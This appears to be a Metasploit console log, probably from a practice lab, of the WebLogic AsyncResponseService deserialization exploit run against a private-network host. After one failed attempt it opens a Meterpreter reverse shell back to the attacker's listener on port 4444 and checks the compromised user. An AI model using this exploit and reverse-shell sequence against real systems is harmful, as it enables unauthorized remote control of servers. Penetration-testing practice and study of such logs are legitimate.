 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.200.6:4444
[*] Generating payload...
[*] Sending payload...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.200.6:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.200.30
[*] Meterpreter session 1 opened (192.168.200.6:4444 → 192.168.200.30:59429) at 2021-10-12 12:56:07 +0800
meterpreter > getuid
Server username: WEB\de1ay